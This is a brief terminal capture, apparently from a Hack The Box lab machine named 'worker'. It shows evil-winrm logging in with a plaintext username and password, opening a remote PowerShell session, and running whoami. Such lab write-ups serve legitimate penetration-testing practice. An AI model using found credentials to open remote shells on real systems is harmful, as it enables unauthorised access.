 ┌──(kali㉿kali)-[~/htb/worker]
└─$ evil-winrm -i worker.htb -u robisl -p wolves11
Evil-WinRM shell v3.4
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc()
function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winr
m#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\robisl\Documents> whoami
worker\robisl